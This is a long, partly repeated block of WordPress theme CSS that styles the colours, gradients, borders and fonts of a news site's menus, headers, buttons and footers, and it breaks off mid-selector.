    .td_outlined_btn:hover {
    	background-color: #0558dd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0558dd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0558dd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 88, 221, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff5400 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff5400;
        background: -moz-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff5400), color-stop(100%, #ff9f70));
        background: -webkit-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -o-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -ms-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: linear-gradient(to bottom, #ff5400 0%, #ff9f70 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff5400', endColorstr='#ff9f70', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0558dd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0558dd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0558dd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0558dd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff5400;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff5400;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ff5400;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ff5400 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #27084e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #27084e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #27084e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #27084e;
    }
    

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #020202;
    }

    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:17px;
	font-weight:500;
	
    }
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #000000;
    }
    
				
    
    .tdm-menu-btn2 .tds-button1:before,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2:hover:before,
    .tdm-menu-btn2 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn2 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button8:before {
        background-color: #000000;
    }

body {
	background-color:#e8e8e8;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0558dd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0558dd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0558dd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0558dd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0558dd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0558dd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0558dd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0558dd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0558dd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0558dd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0558dd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 88, 221, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff5400 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff5400;
        background: -moz-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff5400), color-stop(100%, #ff9f70));
        background: -webkit-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -o-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -ms-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: linear-gradient(to bottom, #ff5400 0%, #ff9f70 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff5400', endColorstr='#ff9f70', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0558dd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0558dd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0558dd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0558dd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff5400;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff5400;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ff5400;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ff5400 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #27084e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #27084e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #27084e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #27084e;
    }
    

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .td-sub-footer-container,
